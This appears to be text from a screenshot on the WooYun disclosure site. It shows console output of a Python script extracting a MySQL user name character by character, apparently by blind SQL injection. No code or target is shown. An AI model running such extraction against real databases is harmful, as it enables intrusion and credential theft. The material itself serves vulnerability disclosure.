 C:\Users\Administrator>python C:\Users\Administrator\Desktop\223.py
Start to retrive Mysql user:
. .
user is: C
user is: CA .
user is: CAB . .
user is: CABC
user is: CABCA .
user is: CABCAB .
user is: CABCABB
user is: CABCABBA
user is: CABCABBAA
user is: CABCABBAAA
user is: CABCABBAAAA .
user is: CABCABBAAAAB . .
user is: CABCABBAAAABC
user is: CABCABBAAAABCA . . .
user is: CABCABBAAAABCAD .
user is: CABCABBAAAABCADB
user is: CABCABBAAAABCADBA .
user is: CABCABBAAAABCADBAB
user is: CABCABBAAAABCADBABA
user is: CABCABBAAAABCADBABAA
user is: CABCABBAAAABCADBABAAA
user is: CABCABBAAAABCADBABAAAA
[Done] mysql user is CABCABBAAAABCADBABAAAA
www.wooyun.org